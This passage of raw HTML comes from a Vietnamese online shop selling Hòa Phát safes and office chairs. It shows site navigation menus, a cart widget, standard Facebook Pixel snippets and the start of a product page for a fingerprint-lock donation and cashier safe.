					<a href="/ket-sat-nhap-khau-my-duc-nguyen-chiec">KÉT SẮT NHẬP KHẨU ĐỨC, MỸ, AIFEIBAO</a>
					
					<i class="ti-plus hide_close"></i>
					<ul class="level0 sub-menu" style="display:none;">
						
						<li class="level1">
							<a href="/ket-sat-philips"><span>KÉT SẮT PHILIPS</span></a>
							
						</li>
						
						<li class="level1">
							<a href="/ket-sat-bofa-nhap-khau-duc"><span>KÉT SẮT BOFA</span></a>
							
						</li>
						
						<li class="level1">
							<a href="/ket-sat-nhap-khau-my-duc-nguyen-chiec"><span>KÉT SẮT AIFEIBAO</span></a>
							
						</li>
						
					</ul>
					
				</li>
				
				<li class="level0 level-top parent level_ico">
					<a href="/ket-sat-hoa-phat-dien-tu">KÉT SẮT HOÀ PHÁT  ĐIỆN TỬ</a>
					
				</li>
				
				<li class="level0 level-top parent level_ico">
					<a href="/ket-sat-khoa-co">KÉT SẮT HOÀ PHÁT KHOÁ CƠ</a>
					
				</li>
				
				<li class="level0 level-top parent level_ico">
					<a href="/ket-sat-an-toan">KÉT SẮT AN TOÀN HOÀ PHÁT</a>
					
				</li>
				
				<li class="level0 level-top parent level_ico">
					<a href="/ket-sat-sieu-cuong">KÉT SẮT SIÊU CƯỜNG CAO CẤP</a>
					
				</li>
				
				<li class="level0 level-top parent level_ico">
					<a href="/ket-sat-chong-chay-century">KÉT SẮT CHỐNG CHÁY CENTURY</a>
					
				</li>
				
				<li class="level0 level-top parent level_ico">
					<a href="/ket-sat-chong-chay-hoa-phat">KÉT SẮT CHỐNG CHÁY HÒA PHÁT</a>
					
				</li>
				
				<li class="level0 level-top parent level_ico">
					<a href="/tin-tuc-ket-sat-hoa-phat">TIN TỨC KÉT SẮT HOÀ PHÁT</a>
					
				</li>
				
				
				<li class="level0 level-top parent level_ico">
					<a href="/dai-ly-ket-sat-hoa-phat-toan-quoc" title="Hệ thống cửa hàng" class="account_a">
						<img class="icon_htch" src="//bizweb.dktcdn.net/100/362/076/themes/773227/assets/i_daily.png?1767411838052" alt="Két Sắt Hòa Phát"/> Hệ thống cửa hàng
					</a>
				</li>
				
			</ul>
		</div>
	</div>
</div>
<!-- End -->
<header class="header">
	
	<div class="mid-header wid_100 hidden-lg hidden-md">
		<div class="container">
			<div class="row">
				<div class="content_header">
					<div class="header-main">
						<div class="menu-bar-h nav-mobile-button hidden-md hidden-lg">
							<i class="fa fa-bars"></i>
						</div>
						<div class="col-lg-3 col-md-3">
							<div class="logo">
								
								<a href="/" class="logo-wrapper ">					
									<img src="//bizweb.dktcdn.net/100/362/076/themes/773227/assets/logo.png?1767411838052" alt="logo ">					
								</a>
								
							</div>
						</div>
						<div class="col-lg-6 col-md-6">
							<div class="header-left col-sm-12 col-xs-12">
								
<div class="header_search header_searchs">
	<form class="input-group search-bar" action="/search" method="get" role="search">
		<input type="search" name="query" value="" class="input-group-field st-default-search-input search-text" autocomplete="off">
		<span class="input-group-btn">
			<button class="btn icon-fallback-text">
				<span class="fa fa-search" ></span> 
			</button>
		</span>
	</form>
	<form action="/search" method="get" class="input-group search-bar hidden hidden-md hidden-lg" role="search">
		<input type="hidden" name="type" value="product">
		<input type="search" name="query" value="" placeholder="Tìm kiếm sản phẩm" class="input-group-field st-default-search-input search-text">
		<span class="input-group-btn">
			<button class="btn icon-fallback-text">
				<span class="fa fa-search" ></span> 
			</button>
		</span>
	</form>
</div>
							</div>
						</div>
						<div class="col-lg-3 col-md-3 col-xs-12 no-padding-left">
							<div class="header-right">
								<div class="hidden hotline_dathang hidden-sm">
									<div class="icon_hotline">
										<i class="fa fa-phone" aria-hidden="true"></i>
									</div>
									<div class="content_hotline">
										
										<a href="tel:<b>MIỀNBẮC</b>:Số29Louis6,KhuđôthịLouiscity,ĐạiMỗ,NamTừLiêm,HàNội."><b>MIỀN BẮC</b>: Số 29 Louis 6, Khu đô thị Louis city, Đại Mỗ, Nam Từ Liêm, Hà Nội.</a>
										
										<span></span>
									</div>
								</div>
								<div class="top-cart-contain f-right">
									<div class="mini-cart text-xs-center">
										<div class="heading-cart cart_header">
											<a class="img_hover_cart" href="/cart" title="Giỏ hàng">
												<div class="icon_hotline">
													<i class="fa fa-shopping-cart"></i>
													<span class="count_item count_item_pr"></span>
												</div>
											</a>
											<div class="content_cart_header hidden-xs hidden-sm">
												<a class="bg_cart" href="/cart" title="Giỏ hàng">
													<span class="text-giohang">Giỏ hàng</span>
													(<span class="count_item count_item_pr"></span>) sản phẩm

												</a>
											</div>

										</div>	
										<div class="top-cart-content">					
											<ul id="cart-sidebar" class="mini-products-list count_li">
												<li class="list-item">
													<ul></ul>
												</li>
												<li class="action">
													<ul>
														<li class="li-fix-1">
															<div class="top-subtotal">
																Tổng tiền thanh toán: 
																<span class="price"></span>
															</div>
														</li>
														<li class="li-fix-2" style="">
															<div class="actions">
																<a href="/cart" class="btn btn-primary" title="Giỏ hàng">
																	<span>Giỏ hàng</span>
																</a>
																<a href="/checkout" class="btn btn-checkout btn-gray" title="Thanh toán">
																	<span>Thanh toán</span>
																</a>
															</div>
														</li>
													</ul>
												</li>
											</ul>
										</div>
									</div>
								</div>
								<div class="top-cart-contain f-right hidden">
									<div class="mini-cart text-xs-center">
										<div class="heading-cart">
											<a class="bg_cart" href="/cart" title="Giỏ hàng">
												<i class="ion-android-cart"></i>
												<span class="count_item count_item_pr"></span>
											</a>
										</div>	
									</div>
								</div>
							</div>
						</div>
					</div>

				</div>
			</div>
		</div>
	</div>


	<div class="box_header hidden-sm hidden-xs">
		<div class="box_fixed">
			<div class="container">
				<div class="menu_fixed">
					<div class="menu-top-menu-container">
						

						<ul id="menu-top-menu" class="menu pull-right">
							<li style="color: #1e428a;font-weight: bold;">
								<i class="fas fa-mobile-alt"></i>
								
								Miễn cước gọi: <a class="hai01" href="tel:1800.9235" style="color: red;font-weight: bold;    font-size: 19px !important;">1800.9235</a>
								
							</li>

							
							<li id="menu-item-208" class="maps menu-item menu-item-type-post_type menu-item-object-page menu-item-208"><a href="https://ketsathoaphat.com"><b>KÉT SẮT HÒA PHÁT - WEBSITE CHÍNH THỨC DUY NHẤT</b><img src="https://bizweb.dktcdn.net/100/362/076/theme_temp/730237/assets/tich-xanh-hoa-phat-0377ada2-008e-45ee-adfc-9d67a4ce7f38.png"></a></li>
							
							
							<li id="menu-item-31" class="help menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31"><a href=""> </a></li>
							
							
							<li id="menu-item-94" class="email menu-item menu-item-type-custom menu-item-object-custom menu-item-94"><a href=""></a></li>
							
							
							<li id="menu-item-11773" class="office menu-item menu-item-type-custom menu-item-object-custom menu-item-11773"><a href=""></a></li>
							
							
							<li id="menu-item-168" class="contact menu-item menu-item-type-post_type menu-item-object-page menu-item-168"><a href=""></a></li>
							

							<li class="lang-item lang-item-2 lang-item-vi current-lang">
								<a hreflang="vi" href=""><img src="//bizweb.dktcdn.net/100/362/076/themes/773227/assets/vietnam.png?1767411838052" alt="Tiếng Việt"></a>
							</li>
							<li class="lang-item lang-item-5 lang-item-en">
								<a hreflang="en-US" href=""><img src="//bizweb.dktcdn.net/100/362/076/themes/773227/assets/my.png?1767411838052" alt="English"></a>
							</li>

						</ul>
						
						<div class="searchmini">
							<form action="/search" method="get" class="input-group search-bar" role="search">
								<input type="text" name="query" value="" autocomplete="off" placeholder="Tìm kiếm..." class="button_gradient input-group-field auto-search visible_index" required="">
								<button type="submit" class="visible_index btn icon-fallback-text">
									<span class="fa fa-search"></span>
								</button>
							</form>
						</div>
					</div>	
				</div>
			</div>
		</div>

		<div class="box_menuMain" id="box_menuMain">
			<div class="container">
				<div class="row">
					<div class="hidden-sm hidden-xs col-md-2 images">
						<a href="/" class="logo-wrapper ">					
							<img src="//bizweb.dktcdn.net/100/362/076/themes/773227/assets/logo.png?1767411838052" alt="logo ">					
						</a>
					</div>
					<div class="col-md-10 col-sm-12 full">
						<div class="wrap_main hidden-xs hidden-sm">	
				<div class="bg-header-nav hidden-xs hidden-sm">
					<div>
						<div class= "row row-noGutter-2">
							<nav class="header-nav">
								<ul class="item_big">
									
									
									

									
									
									
									
									

									
									
									
									
									

									
									
									
									
									

									
									
									
									
									

									
									
									
									
									

									
									
									
									
									

									
									
									
									
									
									
									
									
									
									
									
									
									
									
									
									
									
									
									
									
									

									
									<li class="nav-item ">
										<a class="a-img" href="/ket-sat-hoa-phat"><span>KÉT SẮT HOÀ PHÁT</span><i class="fa fa-caret-down"></i></a>
										<ul class="item_small hidden-sm hidden-xs">
											
											<li>
												<a href="/ket-sat-sieu-cuong" title="KÉT SẮT SIÊU CƯỜNG ĐÚC ĐẶC">KÉT SẮT SIÊU CƯỜNG ĐÚC ĐẶC </a>
												
											</li>
											
											<li>
												<a href="/ket-sat-chong-chay-hoa-phat" title="KÉT SẮT CHỐNG CHÁY">KÉT SẮT CHỐNG CHÁY <i class="fa fa-caret-right"></i></a>
												
												<ul>
													
													<li>
														<a href="/ket-sat-chong-chay-hoa-phat" title="KÉT SẮT HOÀ PHÁT CHỐNG CHÁY">KÉT SẮT HOÀ PHÁT CHỐNG CHÁY</a>
														
													</li>
													
													<li>
														<a href="/ket-sat-chong-chay-century" title="KÉT SẮT CHỐNG CHÁY CENTURY">KÉT SẮT CHỐNG CHÁY CENTURY</a>
														
													</li>
													
													<li>
														<a href="/ket-sat-hoa-phat-chong-chay-fortune" title="KÉT SẮT CHỐNG CHÁY FORTUNE">KÉT SẮT CHỐNG CHÁY FORTUNE</a>
														
													</li>
													
												</ul>
												
											</li>
											
											<li>
												<a href="/ket-sat-tai-loc-hoa-phat-chinh-hang-gia-re" title="KÉT SẮT TÀI LỘC HÒA PHÁT">KÉT SẮT TÀI LỘC HÒA PHÁT </a>
												
											</li>
											
											<li>
												<a href="/ket-sat-van-tay" title="KÉT SẮT VÂN TAY">KÉT SẮT VÂN TAY <i class="fa fa-caret-right"></i></a>
												
												<ul>
													
													<li>
														<a href="/ket-sat-van-tay-mini" title="KÉT SẮT MINI VÂN TAY">KÉT SẮT MINI VÂN TAY</a>
														
													</li>
													
												</ul>
												
											</li>
											
											<li>
												<a href="/ket-sat-an-toan" title="KÉT SẮT AN TOÀN">KÉT SẮT AN TOÀN </a>
												
											</li>
											
											<li>
												<a href="/ket-sat-ngan-hang" title="KÉT SẮT NGÂN HÀNG">KÉT SẮT NGÂN HÀNG </a>
												
											</li>
											
											<li>
												<a href="/ket-sat-mini-khach-san" title="KÉT SẮT KHÁCH SẠN">KÉT SẮT KHÁCH SẠN </a>
												
											</li>
											
											<li>
												<a href="/ket-sat-thu-ngan-cong-duc-gia-re" title="KÉT SẮT CÔNG ĐỨC, THU NGÂN">KÉT SẮT CÔNG ĐỨC, THU NGÂN </a>
												
											</li>
											
											<li>
												<a href="/ket-sat-nhap-khau-my-duc-nguyen-chiec" title="KÉT SẮT NHẬP KHẨU">KÉT SẮT NHẬP KHẨU <i class="fa fa-caret-right"></i></a>
												
												<ul>
													
													<li>
														<a href="/ket-sat-xiaomi" title="KÉT SẮT XIAOMI">KÉT SẮT XIAOMI</a>
														
													</li>
													
													<li>
														<a href="/ket-sat-philips" title="KÉT SẮT PHILIPS">KÉT SẮT PHILIPS</a>
														
													</li>
													
													<li>
														<a href="/ket-sat-aifeibao" title="KÉT SẮT AIFEIBAO">KÉT SẮT AIFEIBAO</a>
														
													</li>
													
													<li>
														<a href="/ket-sat-bofa-nhap-khau-duc" title="KÉT SẮT BOFA">KÉT SẮT BOFA</a>
														
													</li>
													
													<li>
														<a href="/ket-sat-nhap-khau" title="KÉT SẮT NHẬP KHẨU HÒA PHÁT">KÉT SẮT NHẬP KHẨU HÒA PHÁT</a>
														
													</li>
													
												</ul>
												
											</li>
											
											<li>
												<a href="/ghe-hoa-phat" title="GHẾ HÒA PHÁT">GHẾ HÒA PHÁT <i class="fa fa-caret-right"></i></a>
												
												<ul>
													
													<li>
														<a href="/ghe-van-phong-hoa-phat" title="GHẾ VĂN PHÒNG HÒA PHÁT">GHẾ VĂN PHÒNG HÒA PHÁT</a>
														
													</li>
													
													<li>
														<a href="/ghe-xoay-hoa-phat" title="GHẾ XOAY HÒA PHÁT">GHẾ XOAY HÒA PHÁT</a>
														
													</li>
													
													<li>
														<a href="/ghe-hoc-sinh-hoa-phat" title="GHẾ HỌC SINH HÒA PHÁT">GHẾ HỌC SINH HÒA PHÁT</a>
														
													</li>
													
													<li>
														<a href="/ghe-gap-hoa-phat" title="GHẾ GẤP HÒA PHÁT">GHẾ GẤP HÒA PHÁT</a>
														
													</li>
													
													<li>
														<a href="/ghe-giam-doc-hoa-phat" title="GHẾ GIÁM ĐỐC HÒA PHÁT">GHẾ GIÁM ĐỐC HÒA PHÁT</a>
														
													</li>
													
													<li>
														<a href="/ghe-chan-quy-hoa-phat" title="GHẾ CHÂN QUỲ HÒA PHÁT">GHẾ CHÂN QUỲ HÒA PHÁT</a>
														
													</li>
													
													<li>
														<a href="/ghe-chong-gu-hoa-phat" title="GHẾ CHỐNG GÙ HÒA PHÁT">GHẾ CHỐNG GÙ HÒA PHÁT</a>
														
													</li>
													
													<li>
														<a href="/ghe-cong-thai-hoc-hoa-phat" title="GHẾ CÔNG THÁI HỌC HÒA PHÁT">GHẾ CÔNG THÁI HỌC HÒA PHÁT</a>
														
													</li>
													
												</ul>
												
											</li>
											
											<li>
												<a href="/ket-sat-khoa-co" title="KÉT SẮT KHÓA CƠ">KÉT SẮT KHÓA CƠ </a>
												
											</li>
											
											<li>
												<a href="/ket-sat-hoa-phat-dien-tu" title="KÉT SẮT ĐIỆN TỬ">KÉT SẮT ĐIỆN TỬ <i class="fa fa-caret-right"></i></a>
												
												<ul>
													
													<li>
														<a href="/ket-sat-mini-dien-tu-gia-re" title="KÉT SẮT MINI KHÓA ĐIỆN TỬ">KÉT SẮT MINI KHÓA ĐIỆN TỬ</a>
														
													</li>
													
													<li>
														<a href="/ket-sat-mini-khach-san" title="KÉT SẮT ĐIỆN TỬ MINI KHÁCH SẠN">KÉT SẮT ĐIỆN TỬ MINI KHÁCH SẠN</a>
														
													</li>
													
													<li>
														<a href="https://ketsathoaphat.com/cach-su-dung-ket-sat-dien-tu-hoa-phat-khi-moi-mua" title="CÁCH SỬ DỤNG KÉT SẮT ĐIỆN TỬ">CÁCH SỬ DỤNG KÉT SẮT ĐIỆN TỬ</a>
														
													</li>
													
												</ul>
												
											</li>
											
											<li>
												<a href="/ket-sat-chong-chay-century" title="KÉT SẮT ĐÚC ĐẶC CENTURY">KÉT SẮT ĐÚC ĐẶC CENTURY </a>
												
											</li>
											
											<li>
												<a href="/ket-sat-hoa-phat-legend" title="KÉT SẮT HÒA PHÁT LEGEND">KÉT SẮT HÒA PHÁT LEGEND </a>
												
											</li>
											
											<li>
												<a href="https://ketsathoaphat.com/cach-su-dung-ket-sat-dien-tu-hoa-phat-khi-moi-mua" title="CÁCH MỞ KÉT HÒA PHÁT">CÁCH MỞ KÉT HÒA PHÁT </a>
												
											</li>
											
											<li>
												<a href="/ket-sat-co-lon" title="KÉT SẮT KÍCH THƯỚC TO CỠ LỚN">KÉT SẮT KÍCH THƯỚC TO CỠ LỚN </a>
												
											</li>
											
										</ul>
									</li>

									

									
									
									
									

									
									
									
									
									

									
									
									
									
									

									
									
									
									
									

									
									
									
									
									

									
									
									
									
									

									
									
									
									
									

									
									
									
									
									
									
									
									
									
									
									
									
									
									
									
									
									
									
									
									
									

									
									<li class="nav-item ">
										<a class="a-img" href="/ket-sat-mini"><span>KÉT SẮT MINI</span><i class="fa fa-caret-down"></i></a>
										<ul class="item_small hidden-sm hidden-xs">
											
											<li>
												<a href="/ket-sat-van-tay-mini" title="Két Sắt Mini Vân Tay">Két Sắt Mini Vân Tay </a>
												
											</li>
											
											<li>
												<a href="/ket-sat-mini-hoa-phat" title="Két Sắt Mini Hoà Phát">Két Sắt Mini Hoà Phát </a>
												
											</li>
											
											<li>
												<a href="/ket-sat-mini-khach-san" title="Két Sắt Mini Khách Sạn">Két Sắt Mini Khách Sạn </a>
												
											</li>
											
											<li>
												<a href="/ket-sat-mini-chong-chay" title="Két Sắt Mini Chống Cháy">Két Sắt Mini Chống Cháy </a>
												
											</li>
											
											<li>
												<a href="/ket-sat-mini-dien-tu-gia-re" title="Két Sắt Mini Điện Tử">Két Sắt Mini Điện Tử </a>
												
											</li>
											
											<li>
												<a href="/ket-sat-mini-khoa-co" title="Két Sắt Mini Khoá Cơ">Két Sắt Mini Khoá Cơ </a>
												
											</li>
											
											<li>
												<a href="/ket-sat-mini-thong-minh" title="Két Sắt Mini Thông Minh">Két Sắt Mini Thông Minh </a>
												
											</li>
											
										</ul>
									</li>

									

									
									
									
									

									
									
									
									
									

									
									
									
									
									

									
									
									
									
									

									
									
									
									
									

									
									
									
									
									

									
									
									
									
									

									
									
									
									
									
									
									
									
									
									
									
									
									
									
									
									
									
									
									
									
									

									
									<li class="nav-item ">
										<a class="a-img" href="/ket-sat-hoa-phat-dien-tu"><span>KÉT SẮT ĐIỆN TỬ</span><i class="fa fa-caret-down"></i></a>
										<ul class="item_small hidden-sm hidden-xs">
											
											<li>
												<a href="/ket-sat-mini-dien-tu-gia-re" title="KÉT SẮT MINI KHÓA ĐIỆN TỬ">KÉT SẮT MINI KHÓA ĐIỆN TỬ </a>
												
											</li>
											
											<li>
												<a href="/ket-sat-mini-khach-san" title="KÉT SẮT ĐIỆN TỬ MINI KHÁCH SẠN">KÉT SẮT ĐIỆN TỬ MINI KHÁCH SẠN </a>
												
											</li>
											
											<li>
												<a href="https://ketsathoaphat.com/cach-su-dung-ket-sat-dien-tu-hoa-phat-khi-moi-mua" title="CÁCH SỬ DỤNG KÉT SẮT ĐIỆN TỬ">CÁCH SỬ DỤNG KÉT SẮT ĐIỆN TỬ </a>
												
											</li>
											
										</ul>
									</li>

									

									
									
									
									

									
									
									
									
									

									
									
									
									
									

									
									
									
									
									

									
									
									
									
									

									
									
									
									
									

									
									
									
									
									

									
									
									
									
									
									
									
									
									
									
									
									
									
									
									
									
									
									
									
									
									

									
									<li class="nav-item ">
										<a class="a-img" href="/ket-sat-van-tay"><span>KÉT SẮT VÂN TAY</span><i class="fa fa-caret-down"></i></a>
										<ul class="item_small hidden-sm hidden-xs">
											
											<li>
												<a href="/ket-sat-van-tay-mini" title="KÉT SẮT MINI VÂN TAY">KÉT SẮT MINI VÂN TAY </a>
												
											</li>
											
										</ul>
									</li>

									

									
									
									
									

									
									
									
									
									

									
									
									
									
									

									
									
									
									
									

									
									
									
									
									

									
									
									
									
									

									
									
									
									
									

									
									
									
									
									
									
									
									
									
									
									
									
									
									
									
									
									
									
									
									
									

									
									<li class="nav-item ">
										<a class="a-img" href="/ket-sat-nhap-khau-my-duc-nguyen-chiec"><span>KÉT SẮT NHẬP KHẨU</span><i class="fa fa-caret-down"></i></a>
										<ul class="item_small hidden-sm hidden-xs">
											
											<li>
												<a href="/ket-sat-xiaomi" title="KÉT SẮT XIAOMI">KÉT SẮT XIAOMI </a>
												
											</li>
											
											<li>
												<a href="/ket-sat-philips" title="KÉT SẮT PHILIPS">KÉT SẮT PHILIPS </a>
												
											</li>
											
											<li>
												<a href="/ket-sat-aifeibao" title="KÉT SẮT AIFEIBAO">KÉT SẮT AIFEIBAO </a>
												
											</li>
											
											<li>
												<a href="/ket-sat-bofa-nhap-khau-duc" title="KÉT SẮT BOFA">KÉT SẮT BOFA </a>
												
											</li>
											
											<li>
												<a href="/ket-sat-nhap-khau" title="KÉT SẮT NHẬP KHẨU HÒA PHÁT">KÉT SẮT NHẬP KHẨU HÒA PHÁT </a>
												
											</li>
											
										</ul>
									</li>

									

									
									
									
									

									
									
									
									
									

									
									
									
									
									

									
									
									
									
									

									
									
									
									
									

									
									
									
									
									

									
									
									
									
									

									
									
									
									
									
									
									
									
									
									
									
									
									
									
									
									
									
									
									
									
									

									
									<li class="nav-item ">
										<a class="a-img" href="/tin-tuc-ket-sat-hoa-phat"><span>TIN TỨC</span><i class="fa fa-caret-down"></i></a>
										<ul class="item_small hidden-sm hidden-xs">
											
											<li>
												<a href="/lien-he" title="Liên hệ">Liên hệ </a>
												
											</li>
											
											<li>
												<a href="/huong-dan-su-dung-ket-sat-hoa-phat" title="Hướng dẫn sử dụng két sắt Hòa Phát">Hướng dẫn sử dụng két sắt Hòa Phát </a>
												
											</li>
											
											<li>
												<a href="/trung-tam-bao-hanh" title="Trung tâm bảo hành két sắt Hòa Phát">Trung tâm bảo hành két sắt Hòa Phát </a>
												
											</li>
											
											<li>
												<a href="/dai-ly-ket-sat-hoa-phat-toan-quoc" title="Hệ thống đại lý két sắt Hòa Phát">Hệ thống đại lý két sắt Hòa Phát </a>
												
											</li>
											
											<li>
												<a href="/tin-ghe-hoa-phat" title="Tin tức ghế Hòa Phát">Tin tức ghế Hòa Phát </a>
												
											</li>
											
											<li>
												<a href="/gioi-thieu-cong-ty-ket-sat-hoa-phat" title="Giới thiệu két sắt Hòa Phát">Giới thiệu két sắt Hòa Phát </a>
												
											</li>
											
										</ul>
									</li>

									

									
									
									
								</ul>
							</nav>
						</div>
					</div>
				</div>
</div>
					</div>
				</div>
			</div>
		</div>
	</div>

<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '885416255264967');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=885416255264967&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
	<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '247615703346069');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=247615703346069&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

</header>
<div id="menu-overlay" class=""></div>


		
		<!-- Đại lý -->
		
		<!-- Bizweb javascript -->
		<script src="//bizweb.dktcdn.net/100/362/076/themes/773227/assets/option-selectors.js?1767411838052" type="text/javascript"></script>
		<script src="//bizweb.dktcdn.net/assets/themes_support/api.jquery.js" type="text/javascript"></script> 
		
		
		





<div class="breadcrumb_nobackground margin-bottom-40">
	<section class="bread-crumb">
	<span class="crumb-border"></span>
	<div class="container">
		<div class="row">
			<div class="col-xs-12 a-left">
				<ul class="breadcrumb">					
					<li class="home">
						<a emprop="url" href="/" ><span>Trang chủ</span></a>						
						<span class="mr_lr">&nbsp;/&nbsp; </span>
					</li>
					
					
					<li>
						<a  href="/ket-sat-thu-ngan-cong-duc-gia-re"><span>Két Sắt Hòm Công Đức Có Khe Bỏ Tiền Sử Dụng Tại Đình, Chùa, Địa Điểm Từ Thiện</span></a>						
						<span class="mr_lr">&nbsp;/&nbsp;</span>
					</li>
					
					<li><strong><span>Két sắt vân tay công đức, thu ngân KCD805 khóa vân tay</span></strong><li>
					
				</ul>
			</div>
		</div>
	</div>
</section>    
</div>
<section class="product margin-top-10 f-left w_100" itemscope itemtype="http://schema.org/Product">	
	<meta itemprop="url" content="//ketsathoaphat.com/ket-sat-van-tay-cong-duc-thu-ngan-kcd805-khoa-van-tay">
	<meta itemprop="name" content="Két sắt vân tay công đức, thu ngân KCD805 khóa vân tay">
	<meta itemprop="image" content="http://bizweb.dktcdn.net/thumb/grande/100/362/076/products/ket-sat-khoet-noc-century-k100-van-tay-min.jpg?v=1694416070043">
	<meta itemprop="description" content="
Giá chưa có VAT: Vui Lòng VAT 10% khi có nhu cầu
1 đổi 1 trong 1 tháng: Với Sản phẩm lỗi, Đổi ngay sản phẩm tại nhà trong 3 ngày làm việc
Hàng chính hãng&nbsp;: Bảo hành chính hãng tại nhà
Giao hàng miễn phí&nbsp;: tại nhà ở Hà Nội &amp; HCM
Làm việc từ&nbsp;: 7h đến 22h cả thứ 7,CN và ngày lễ">
	
	
	
	
	<div class="inventory_quantity hidden" itemscope itemtype="http://schema.org/ItemAvailability">
		
		<span class="a-stock" itemprop="supersededBy">
			Còn hàng
		</span>
		
	</div>
	<div class="price-box" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
		<link itemprop="availability" href="http://schema.org/InStock">
		<meta itemprop="priceCurrency" content="VND">
		<meta itemprop="price" content="12500000">
		<meta itemprop="url" content="https://ketsathoaphat.com/ket-sat-van-tay-cong-duc-thu-ngan-kcd805-khoa-van-tay">
		
		<meta itemprop="priceSpecification" content="16000000">
		
		<meta itemprop="priceValidUntil" content="2099-01-01">
	</div>
	
	<div class="container">
		<div class="row">
			<div class="details-product">
				<div class="product-detail-left product-images col-xs-12 col-sm-6 col-md-5 col-lg-5">
					<div class="col_large_default large-image">
						
						<a  href="//bizweb.dktcdn.net/thumb/1024x1024/100/362/076/products/ket-sat-khoet-noc-century-k100-van-tay-min.jpg?v=1694416070043" data-rel="prettyPhoto[product-gallery]" >
							
							<img class="checkurl img-responsive" id="img_01" loading="lazy" src="//bizweb.dktcdn.net/thumb/1024x1024/100/362/076/products/ket-sat-khoet-noc-century-k100-van-tay-min.jpg?v=1694416070043" alt="Két sắt vân tay công đức, thu ngân KCD805 khóa vân tay">
						</a>
						
						<div class="hidden">
							
							
							
							
							<div class="item">
								<a href="https://bizweb.dktcdn.net/100/362/076/products/ket-sat-kv100-van-tay-cong-duc-04-min.png?v=1694416239300" data-image="https://bizweb.dktcdn.net/100/362/076/products/ket-sat-kv100-van-tay-cong-duc-04-min.png?v=1694416239300" data-zoom-image="https://bizweb.dktcdn.net/100/362/076/products/ket-sat-kv100-van-tay-cong-duc-04-min.png?v=1694416239300"  data-rel="prettyPhoto[product-gallery]" >										
								</a>
							</div>	
							
							
							
							
							<div class="item">
								<a href="https://bizweb.dktcdn.net/100/362/076/products/ket-sat-kv100-van-tay-cong-duc-03-min.png?v=1694416240660" data-image="https://bizweb.dktcdn.net/100/362/076/products/ket-sat-kv100-van-tay-cong-duc-03-min.png?v=1694416240660" data-zoom-image="https://bizweb.dktcdn.net/100/362/076/products/ket-sat-kv100-van-tay-cong-duc-03-min.png?v=1694416240660"  data-rel="prettyPhoto[product-gallery]" >										
								</a>
							</div>	
							
							
							
							
							<div class="item">
								<a href="https://bizweb.dktcdn.net/100/362/076/products/ket-sat-kv100-van-tay-cong-duc-02-min.png?v=1694416243597" data-image="https://bizweb.dktcdn.net/100/362/076/products/ket-sat-kv100-van-tay-cong-duc-02-min.png?v=1694416243597" data-zoom-image="https://bizweb.dktcdn.net/100/362/076/products/ket-sat-kv100-van-tay-cong-duc-02-min.png?v=1694416243597"  data-rel="prettyPhoto[product-gallery]" >										
								</a>
							</div>	
							
							
							
							
							<div class="item">
								<a href="https://bizweb.dktcdn.net/100/362/076/products/ket-sat-kv100-van-tay-cong-duc-05-min.png?v=1694416247760" data-image="https://bizweb.dktcdn.net/100/362/076/products/ket-sat-kv100-van-tay-cong-duc-05-min.png?v=1694416247760" data-zoom-image="https://bizweb.dktcdn.net/100/362/076/products/ket-sat-kv100-van-tay-cong-duc-05-min.png?v=1694416247760"  data-rel="prettyPhoto[product-gallery]" >										
								</a>
							</div>	
							
							
							
							
							<div class="item">
								<a href="https://bizweb.dktcdn.net/100/362/076/products/ket-sat-kv100-van-tay-cong-duc-06-min.png?v=1694416247760" data-image="https://bizweb.dktcdn.net/100/362/076/products/ket-sat-kv100-van-tay-cong-duc-06-min.png?v=1694416247760" data-zoom-image="https://bizweb.dktcdn.net/100/362/076/products/ket-sat-kv100-van-tay-cong-duc-06-min.png?v=1694416247760"  data-rel="prettyPhoto[product-gallery]" >										
								</a>
							</div>	
							
							
							
							
							<div class="item">
								<a href="https://bizweb.dktcdn.net/100/362/076/products/ket-sat-kv100-van-tay-cong-duc-08-min.png?v=1694416247760" data-image="https://bizweb.dktcdn.net/100/362/076/products/ket-sat-kv100-van-tay-cong-duc-08-min.png?v=1694416247760" data-zoom-image="https://bizweb.dktcdn.net/100/362/076/products/ket-sat-kv100-van-tay-cong-duc-08-min.png?v=1694416247760"  data-rel="prettyPhoto[product-gallery]" >										
								</a>
							</div>	
							
							
							
							
							<div class="item">
								<a href="https://bizweb.dktcdn.net/100/362/076/products/ket-sat-kv100-van-tay-cong-duc-07-min.png?v=1694416247760" data-image="https://bizweb.dktcdn.net/100/362/076/products/ket-sat-kv100-van-tay-cong-duc-07-min.png?v=1694416247760" data-zoom-image="https://bizweb.dktcdn.net/100/362/076/products/ket-sat-kv100-van-tay-cong-duc-07-min.png?v=1694416247760"  data-rel="prettyPhoto[product-gallery]" >										
								</a>
							</div>	
							
						</div>
					</div>
					
					<div id="gallery_02" class="owl-carousel owl-theme thumbnail-product thumb_product_details not-dqowl" data-loop="false" data-lg-items="3" data-md-items="3" data-sm-items="3" data-xs-items="3" data-xxs-items="3">
						
						<div class="item">
